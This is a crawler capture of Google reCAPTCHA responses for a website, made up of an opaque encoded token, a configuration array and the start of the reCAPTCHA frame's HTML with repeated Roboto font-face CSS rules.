vDrcKWwr04fFRaLCUJwp3Ck20kw6g1Y3vDmg/DhsKJFMO8w57DsBhnUUTCpl/ClULDo8OrOcKsw5LDihXCmwzDvMO5Ql8KasO0AMKbe381JSZKwqTCgmRKw4jCksKRwrQKw5bCgMKPw5I1Bkk4KcOGw5vDlz9fH8OXQzoPGCY9wo0/MsKcw7HDrQJjKBlAAcO7wrguwq00wrbCtMOZw5YBTMOlTsOdJgDDt8OGw7JYZcKjAlp/aMO3cjPCrQI8w79AF8OABsK4wrZsYx8/ccK4JVfDujF4Xy7CrB/CmXxqGcKnw7zDrsKPVH02wpEhwroVw7cOZk0Owr0zw5PCtirDtsOyDmArTMKROgRywqwXfH8RMwodZy8HFsKfb8OsasOIKhbCoSzDgHlLwqYkRDUmwpvCrsKJw4/Ds8KjeFLDqCUfwqhDw6gTD8KmVgLDlxQmMcO9CsKxwqnDusOZWl93EMOlMHsjw5vCmkkRGjtPZ08VeEUKKsK5fMKiwoQwH8O2CsOfKsKlKsOoMcOgZ8KDJMOnwrNXwr0jFcO8w6ZiYzUyIkVSO8KTQzFpAwhvwobDlcK8w6p2w70/[base64]/DrFUlwrkmw4txV29gIA/[base64]/CmCrDuMOTbcOJakkbKFARw5V5BAfDtmUTw4TDqzjCkxN0Cy/DnzTDicKaw7Yvw7TCt8KIFcOsGBIAXMKwwp0yExrDjsKrIsORwpbClisWKMKdw4xva8Ouw79DcgRwwrVTw53DrUkaVcOrw7/[base64]/wqULwoQRw4ZsE8K0XsOZwoTDn8KPwqjCj8KgwqJFwpjCiDtiwp/DrxvCmcKBAAXCqnXCr8OSEsOheB8Fw6VXw5FzHzDCvhhqw5s3w4UvFCkTc8OgI8OTScKcCMOAw45qw7DCscO8Fy3CiXMfwrsPAcO8w4bDoAI4TH/DuUTDn3xYwqnCuDh2R8OvFgDCnEfCmjJ4YRfDn8KWw5dFIcKmL8K/wo1gwpoSwoo+VGZLwqDCiMKZwo3ClWZpwrXDm2ssHTNyP8OVwqHCpEfCljUUwprCtxkVZQU9L8OLPF3CqsK6wrHDs8KFV1/[base64]/[base64]/DicK6w7MNwpHCncO5CsKfGsKZL8ObwrwjHiDCu0JIfR3CncKmdBoeAsKSwoc3wqsdScOaw7xtw7F0wp51XcOxf8O4wqA6TRE9w4tTwoXDqsO3acOcNkHCksO1woQgw4XDicOce8OxwonCuMOowpYzwq3Cs8KgERbDskIgw7DClMOpYzFlc8KeWH3DrcK2w7tkwq/DucKAwptSwr/Cp0EJw6Qzwrw7wrcFXz3Cl2LClFHCtE/[base64]/w5oJOcOnw4Nqw7XConZKwpTDjGk1WsOMVsOVWsOoaF/Dt1XCoiEbwoXCthXCnH0VG3/DgcKwbcObRDHDpzpbOcKEw49/Ih3Cgwlbw4x/[base64]/Dr8OLaBgKPcO8w6PCpXnDiMKWw4/[base64]/DsAgmOsO3w5fCoGxAGW5nwovDiDR5w7Nmd0/DhkTCnU8NDcK+w6/DsMOqw5Q7JwfDjcOLwqbDj8OqAMO4MsK9YsKCw5DCinjDgiPDs8ORTMKZKAfCjDk0HsO9wp0GM8ONwoMzG8Kqw6pQwplZDcKuwr3Dv8KHXDYjw6PDu8KAAS/DkgXCn8OUAxnDvTVuDWZow6vCsXHDghzDmR4Df3/DnCzClmARfi4Dw6DDs8KeQm3DmFx5OQ1UWcOJwoHDilJPw7Mnw68vw7UpwpbCqcKLOAPDu8KEwpkWwp/DrEMmw5Z9PUgkY0rCpmrChx4Uw7U2HMOTOBNuw4vCncOLwpHDgCAaCMO7w61ICGsEwr/DvsKewpbDg8Omw6TDlMOnwpvDncKxU2FBwojClTlZBQ/DrsOgEMO6wp3DtcO4w6Nuw6zChsKpwqHCp8K/G0PDh3Asw7PCg2nDtB/Dk8Oyw6IkEcK+UcKBBGzCgBMvw57DiMORwoBRwrjCjsKYwoXCrRJLIcOmwoTCucKOwolJXcOucFnCqMOCPBLDuMKJacKgXlhneFxxw5MwdU92a8K+SsKfw7nCnsKLw7ctbcKaScKiOWNVJ8OTw6TCqgfDs1/DrXzCgFszRcKSZMKNw7xJw6kPwotHBn3Ch8KQfyjDqcKKfMO9w7AUwrs+N8OVw7nDrcOYwq7DkFLDicOIw6bDosK+LUHCpyg4dcOKwpHDgcKwwoYoCgYlfCzCnA9bwqDCgmogw5XCscOPw7zChcOGwqzDk1bDscO7w43DmW/Ct23ChcKMCBV2wqBlEWHCqMO4wpfCnVjDnHjDn8OiOgh6wpwVwpgdUSJJX1wjVR1yFsKHNcOWJsKGw5vCnwHCkcKPw790PFkpeG3Ci0N/[base64]/[base64]/DgT0QYsO9wozChMOFwpzDuMOJw6tUw73Dr8Otw49Hw7PDucKwwrPClcK1BUobw4DDk8OdwpDDnn80YVszw5nDj8OwR2jDiHvCo8OFS3HDvsObbsODw7jDoMKKw7/DgcKcwo8lwpA6wod5wp/[base64]/[base64]/CulIvw4/CjnnChCnCvFgswoPDvMOBw7JQFSx9w5HCqljDjsKvOUQWw4EefcObw5sLwrdzw7bDv0vDkGB3w7cEwokxw6XDgcO4wq/[base64]/w5fDnT7Co3pAwp3Dm8Kdw5zDpm9AwrFfJMKyHcO3wrhiCcKULUYPwonCpCHDicOAwqMkKcKseD1nwo4Ow74lPRDDhiM2w5gxw6Zjw7fChy7Cv1dgwo7DgRQnCFbCinRMwojDnEbDu2vDmMKAblMpw6HCqRHDii3DgcKrw5LCjMKHw4dcwpdaAD/DrHw9w7vCosKyV8KNwq/CmMKswrIOHsOeIsKPwoB/w68OeAgvczfDkcO3w5bDpx/DlWXDtnnDsWwlbVQUchnCnsKlZVsfw6vCocO5wqd4JcOJwoh8YBHCiGoEw4bCmMOow57DrEgCYk/CgXJ7w6sOFMOAw5vCo3LDisOqw4MuwpYyw6tEw7wBwr/[base64]/DrsO1w4nDu8KZSiIMw4wPwoLCqRQHYi3DmDXDq8OCwo7CmDgOfsOfKcOww5vDvnHCkgHChcKkBQs1w41ASGbDq8OgCcK+w6HCvRHCo8KIw45/ShtGwp/[base64]/MMK9wpjDmxsCWsKmIcORa2Ucw5PDmMKfMm7Dt8ODw6gBW3PDr8Osw7VXecKgbi3Dp2NxwoBYwoDDk8OUe8OJwrXCuMKLwpXCozZaworCl8KeOx3Dq8Ovw6lRB8KHOh4+OcOPdcKqw7LDk1JyCMOqQcKrw6bCvD3DncOJQsOJfxvCr8KHfcOGw6opAT4iacOACsO/w5nDpMKewplbK8KbScKewrtNw4bCm8OBBWrDnAMgwrluEUJiw67DjwXDtcOBfQFrwosdH2fDhcOrw7/CpMO0wrDCqsKGwq/[base64]/DlMOew4RZwobChipLQsO8Zl8sSMKaw7gCQcOTXMO0WVLChVsHZMKMTnbDqsOOJnHCocKaw7/[base64]/DpcKOM3fCm8O/NsKQwqZ/woXDm8KPHnzDp3oQw6TCmkRST8KJEExAw4jCiMOuw6TDksKvMWfCmzw5BcOmCMKSSMKDw4J+JwjDu8OQw4fDr8O5w4TCmsKPw6gyFcKAwpTDk8OeYgnCocKPUcKMw5xrw53DocK/w7F8bMOpfcO3wqJRwrXCqsKlaFrCpsK/w6TDiW4dw409UsK0w75NQ3PDjsK4M2plw5TCsnZuwrbDuH3ChBTDiR7Dryx1wqDDh8K6wrrCnMOnwo80acO/YMObb8KeFk7CrcKbCCVpwq/DtmV5w7kGITsyB0wLw57CscOKwqPCpsKuwq5Qw7tLYDERwoBNXSjCv8Odw7/DksKWw7vDkgfDlU8wwoLCpsOxBcOuRSbDunLDqUzCpMK1aw4XRknCmEDDiMKFwoZrbgBLw7vCkj4fM3zCkU7Chj4VYWXDmMKOS8OBcDxxwpNlHcK8w6cMfHwtScOIw5XCusKVVAJXwqDDkMK6I0wpecO/[base64]/[base64]/DvH3Cn8OAw6TDjcKiwrfDisOIOWsGwpolTQxAdcO+PgTCh8OhWcKAf8KcwrrCjEjDhxocwpR4w6xuwonDm0J6PcO+wrbCln5mw6JDNcOuwpPClcO/w691H8K2IQttwqXDvsK8a8KhcsKmKMKvwoMWw6PDlWIFw7t2DQIdw4jDqcKrw5zCm2ZTcMOaw7PDuMK+YcOXBcOjWCUKw5tqw5rDnsKGw6bDg8OTC8OAw4BcwoYKGMOzwoLCkgpxesOWQ8Obw4huVm/DjHjCunXDlX7Cs8Onw552wrTDj8Okw4kIMAnCsnnDtDVCwolaS0DDjU7Ch8K5wpMjKGJyw5bCo8KTwprCt8KYQDZaw70LwoAAHjFNY8KVVhvDkcKxw7DCocKxwrHDjcODwq3CghbCj8OgNgLComY9Lk0Xwp/[base64]/wooDwoNDwq5LwoFXInXDqzHCnQTDo1tcw5zDhMKwB8Oywo/Dk8OVwpLCq8KIwpzDh8Kdw5LDlMO6KkFRKEhSwobCsjRiMsKhEMOhaMKzwrIVwqrDjQhiw6siw5xRwpxIQ2g3w7AqUnw9McOBI8ORZDMdw5HDgcOew4vDgkw5Y8OIVxrCr8OdHsKdeRfCmMKFw5g4MMKeaMO1w691a8OuVMOuw40swowYwoPDrcOKw4PCpj/DqMO0w4h+NcKfBsKvX8KMZTbDk8O0Xit9KxBdw459wq/DlMOCwoMAw6bCqhYOw7DCkcKDwoDDkcOSw6TCgcKhBMKdMsKYcGYifMKEM8KEIsKJw5cKwrBQYiIDccK/w4oRLsOtw7zDncKKw6MfHjPCvsOXJMOtwr/DlknDsS1YwqsMw6dowqQiccOHTMK8w7pldm/Ds3zCnHTCgsOidDh6eRwTw6rCsUhqMsOdwoFUwqMSw4vDkFvDjsOSBsKsfMKhYcO2wpolwqAnenYWLRpwwpwYwqI6w706ci7DjsKrQcObw710wrDCusKXw4XCpWRCwoLCgsK+J8KowofCjsKxFH3Di17DuMO/wqTDscKLesOwHifClsO5woHDmwrCqsOwLxbCm8KVcEwEw4Qaw5LDpE/Dn3nDlsKJw7QQMV3DqEjDsMKjYcOGRsOrVMO/cSDDmFlzwpxCPcOiMTRAUSlvwpvCmsOcMGjDksOgw7rDssO7YEF/eWjDpMOwaMO/[base64]/JWNVJMO8eMKUw6sRwpZpacKxbmd1wofCjTfDkX7CpcKnw5HCvMKowqcuw6pIBsOhw6LCv8Kfe0LCnTpuwo/[base64]/CkH8EQi3CpMKuwoPDhhbDk8Kww48mK8O8U8Oqc8Kfwr9Hw5DDhmfDlHrCp2/DoTTDixnDmsOXwrVvw5TCvcOBwp53wqUUw7gXwqIYw6LDv8KocgnDihDDhSvCj8OnUsOabsKQIcOXb8OrIMKFOwZzYDLCmsK/TMOVwowPLDY1AcKrwohaJcONFcOBCsKdwrPDr8Ouw5UEfcOWHwjChhDDnxbCiU7Co1NDwqEAZXAHTsKKwoDDs1/DthUOw5TChHHCpcOcacKvw7B/w4XDj8KPwr8cwqTCiMOhw4Fdw5RLwrjDvcO2w7rCsDHDsgXCnMOIUz/[base64]/Dn8KgG1DDpsO+H8O8YMOIFU0ww4PCt1/DsDIWw57CpsKmwpVfH8KJDQksJ8Kcw5VpwrnCssKTMsKvfAhVw73DrHnDqHprImbDssOuwqhNw6YIwq/Dk3/CmcONQcOyw70WcsO1X8Kzw4TCozIONsOhEFnDvxPCtgEobcO9w7HDj2EoRcKvwoVXEMOwaTrCmMKoEcKHTsOIFQfDsMOhUcK/HX0kO1nDosKpfMOFwp9cUDV0w5heXsKnw67CtsONcsOYw7VEQ03CsXvCiVIOG8O7AcODw5PDig7DgMKxPMOfK2jCu8O7J00HZT/CnzTCr8Oxwq/[base64]/DncKrwp/Cj8KMwqdUwp8NFlFREMO2w6nDvUrCn3ISQizDpMK3U8OdwrfCj8Kfw6rCo8K0w4vClAwEwqBWG8KUTcOWw57CikY3wqFnYsKAMMKAw7/DncOIwo93KsKMwqkzG8KkbCdLw4DDqcOBwo3DjSgfZ09mb8Kbwp/CohZaw78FdcOHwrlzYMKAwqrDtExbw50FwpF8woQCwprClVnCgsKUIAXCuW/[base64]/[base64]/[base64]/[base64]/DkMK+w43Cj8Ogw7/CkMOYwrXDo3/[base64]/[base64]/aMOSwrzDqcOGw5fDrwguw47CkmIwwrtIwrFTworCucOtAWrDtnVLTzMPSzlINcOSwoEyV8Okw5t0wrfCosKABMOSwr5xFD4cw6dPZC5Nw4Rva8OXDyIwwrrDisKXwrIzVsOaWMO/w4HChsKiwqdlwo/[base64]/[base64]/DpnnDvVJ8w5tqw75/wrUEw57DrzsBMsKzfcOTw5vCusOMw4UywqLDp8OFwo7Dpl8Hwqo1w4fDjyLCpTXDokDCrHLCr8Ohw6zCm8O9RGcWwrkZw7zDhRfCi8O7wo7DghoHO3HCucK+G3wCGcKaYgUNwp/DiD/CjsKPE3XCusOSDsOXw5TCjcOEw4jDk8KOwrbCiUliwq4aPsKOw6Yewqw/[base64]/DnMKXwqbCgcKWRMOYwoDComvCsGzCr3ZmwofDtlTCq8OFOnhfHcOmw7XChSRFF0LDk8O4PMKywpnDtRLDiMO1P8OSK3JraMKEX8OUUXQ6YsOyccKYwpfCrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228JB0cBNl7CmcFjyPJmDVhq1jv16YxJU4cEY7iKA64os\\u003d\x22,1,0,null,1,1768696786118,0,0,[37],null,[10,9,159,67,204],\x22RC-xEYKoRUavo5pUg\x22,null,null,null,null,null,\x220dAFcWeA6wbstoBsHPlWFlqT2DnKFc75mI2NlFD4jIpQ1wkz-ezJzT2krcGYnanZMs9a23W9yJRMUF_1f_2fej94VNzRON0ho1tA\x22,1768779586125]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=ig3begv6rfnc
body_size: 48599
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
